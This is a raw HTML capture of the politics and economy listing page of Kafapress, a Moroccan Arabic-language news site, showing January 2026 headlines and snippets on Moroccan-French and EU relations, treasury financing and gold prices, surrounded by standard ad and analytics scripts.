

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/politique-economie.html
body_size: 40438
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:image" content="https://kafapress.ma/img/kafapress.png" />
    <link rel="canonical" href="https://kafapress.ma/" />
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>مرحبا بكم على  موقعنا كفى بريس - [ kafapress.ma ]</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              السبت 31 يناير 2026 العدد : 5303
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130090301.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212542.html">فرنسا عازمة على إرساء معاهدة جديدة للتعاون الثنائي مع المغرب ذات بعد برلماني قوي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130063509.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212530.html">قراءة في الموقف الجديد للاتحاد الأوروبي بشأن قضية الصحراء المغربية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130044525.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212524.html"> حاجيات تمويل الخزينة ترتفع إلى 74 مليار درهم </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130024536.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212517.html">عزيز رباح يحذر من “غول الفساد”: انسحاب النخبة الصالحة يهدد استقرار المغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130095852.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212550.html">وفاة الفنان الكبير عبد الهادي بلخياط </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130094135.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212547.html">توقيف مشتبه فيه بالتخطيط لأعمال إرهابية بالنمسا بتنسيق و مساعدة من المديرية العامة لمراقبة التراب الوطني  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130090143.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212546.html">ليست الكارثة دائما فيما يحدث أحيانا الأسوأ يتجسد فيما ينقطع</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130091634.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212545.html"> مشرع بلقصيري..السلطات المحلية والمصالح المعنية معبأة بالكامل لمواكبة ارتفاع منسوب المياه</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130085907.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212548.html">الحول لم يكن في العيون بل في القلوب والعقول</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130083740.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212539.html">الطبطبة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130080120.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212537.html"> بعد مهزلة العقوبات..الـ"كاف" تراجع قوانين التأديب  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130032507.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212519.html">مركز بحثي يرصد اختلالات في عقوبات "الكاف"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260128092701.jpg" alt="" />
                                  <a class="popup" href="212409.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212409.html">بالفيديو.. الملك يترأس اجتماع عمل حول ميناء 'الناظور غرب المتوسط' </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130095400.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212549.html">  مؤسسة الفقيه التطواني تقارب موضوع المرأة العاملة في الخطاب والبرامج الحزبية    </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130075606.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212536.html">بين تطوان والصويرة.. ميلاد مشروع أكاديمي دولي لتثمين التراث والعيش المشترك</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260130123452.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212510.html">منتدى الصحافيين الشرفيين يدق ناقوس الخطر بشأن الأوضاع الإجتماعية المزرية للصحافيين المتقاعدين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129055031.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212469.html">من الذاكرة إلى الفعل: مسؤولية داخل منتدى الصحافيين الشرفيين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
  <!--/ 1rd Block Wrapper Start -->
  <section class="utf_block_wrapper" style="text-align:right; direction:rtl">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 col-md-12">
          <div class="block category-listing">
            <h3 class="utf_block_title"><span>سياسة واقتصاد</span></h3>
            <div style="margin-bottom:15px;">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block"
                     data-ad-format="fluid"
                     data-ad-layout-key="-fb+5w+4e-db+86"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4867942129"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
            <div class="row">
                
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130090301.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212542.html">فرنسا عازمة على إرساء معاهدة جديدة للتعاون الثنائي مع المغرب ذات بعد برلماني قوي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 21:03</span> </div>					
                    <p>&nbsp;أكد رئيس مجلس الشيوخ الفرنسي، جيرار لارشي، ورئيسة الجمعية الوطنية الفرنسية، يائيل برون-بيفي، الجمعة بالرباط، أن فرنسا عازمة على إرساء معاهدة ثنائية جديدة مع المغرب ذات بعد برلماني قوي، تروم تعزي ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130063509.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212530.html">قراءة في الموقف الجديد للاتحاد الأوروبي بشأن قضية الصحراء المغربية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 18:35</span> </div>					
                    <p>يعكس اجتماع الموقف الأوروبي تجاه قضية الصحراء المغربية من المنظور الاقتصادي، عمق ومتانة العلاقات الاقتصادية والتجارية القائمة بين الطرفين، فطالما ظلت الشراكة المغربية الأوروبية شراكة نموذجية منذ تأسيس ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130044525.png" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212524.html"> حاجيات تمويل الخزينة ترتفع إلى 74 مليار درهم </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 16:45</span> </div>					
                    <p>&nbsp;أظهرت وضعية تحملات وموارد الخزينة حاجيات تمويل بقيمة 74 مليار درهم برسم سنة 2025، مقابل 52,8 مليار درهم قبل سنة.
وأوضحت وزارة الاقتصاد والمالية، في وثيقة حول وضعية تحملات وموارد الخزينة، أن الت ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130024536.png" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212517.html">عزيز رباح يحذر من “غول الفساد”: انسحاب النخبة الصالحة يهدد استقرار المغرب</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 14:45</span> </div>					
                    <p>حذّر عزيز رباح رئيس جمعية:" المبادرة .. الوطن أولا ودائما" من تنامي نفوذ الفساد داخل مفاصل المرفق العام، واصفاً إياه بـ“الغول” الذي راكم خبرات قانونية وشبكات علاقات تمكّنه من الالتفاف على القوانين واس ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130115146.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212507.html">تراجع أسعار الذهب بنسبة 4% بعد ارتفاع قياسي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 11:51</span> </div>					
                    <p>انخفض الذهب بأكثر من أربعة بالمئة، اليوم الجمعة، مع تداول أنباء عن تغييرات محتملة في قيادة مجلس الاحتياطي الفيدرالي (المركزي الأمريكي)، في حين يواصل المعدن النفيس اتجاهه نحو تحقيق أقوى مكاسبه الشهرية  ...</p>
                  </div>
                </div>
              </div>
              
              					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					<ins class="adsbygoogle"
						 style="display:block"
						 data-ad-format="fluid"
						 data-ad-layout-key="-ef+6k-30-ac+ty"
						 data-ad-client="ca-pub-8279425113188829"
						 data-ad-slot="3954369608"></ins>
					<script>
						 (adsbygoogle = window.adsbygoogle || []).push({});
					</script>
				
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130102730.jpeg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212502.html">فرنسا تجدد التأكيد على موقفها الثابت والداعم للوحدة الترابية للمملكة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 10:27</span> </div>					
                    <p>جددت رئيسة الجمعية الوطنية الفرنسية ورئيس مجلس الشيوخ الفرنسي، الخميس بالرباط، التأكيد على موقف فرنسا الثابت من قضية الوحدة الترابية للمملكة، كما سبق أن عبر عنه رئيس الجمهورية الفرنسية، إيمانويل ماكرو ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130094325.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212500.html">المصائبُ عند قومٍ "أصواتُ"</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 9:43</span> </div>					
                    <p>&nbsp;لقد استطاع الحاج السيمو لا بذكائه الحاد وإنما بمكره السياسي، أن يحول النقمة إلى نعمة، والفيضان المدمر إلى مهرجان خطابي مفتوح.ويظهر أن الرجل، عكس ما نظن، يمتلك قدرة عجيبة على التواصل تتجاوز لغة ا ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260130092650.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212498.html">ألباريس: المغرب “حليف لا غنى عنه” لإسبانيا والاتحاد الأوروبي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 30 يناير 2026 - 9:26</span> </div>					
                    <p>أكد وزير الشؤون الخارجية الإسباني، خوسي مانويل ألباريس، الخميس ببروكسل، أن المغرب بلد شريك وجار وصديق لإسبانيا وللاتحاد الأوروبي، لكنه قبل كل شيء “حليف لا غنى عنه” لمواجهة التحديات المشتركة.وشدد رئيس  ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260129093251.jpeg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212487.html">بوريطة يؤكد عزم المغرب على المضي قدما مع الاتحاد الأوروبي نحو شراكة أكثر عمقا </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 21:32</span> </div>					
                    <p>أكد وزير الشؤون الخارجية والتعاون الإفريقي والمغاربة المقيمين بالخارج، ناصر بوريطة، أن المغرب عازم بقوة على المضي قدما جنبا إلى جنب مع الاتحاد الأوروبي، بهدف إرساء شراكة أعمق، أكثر استراتيجية وأكثر قد ...</p>
                  </div>
                </div>
              </div>
              
              
                
              <div class="col-md-6">
                <div class="utf_post_block_style post-grid clearfix">
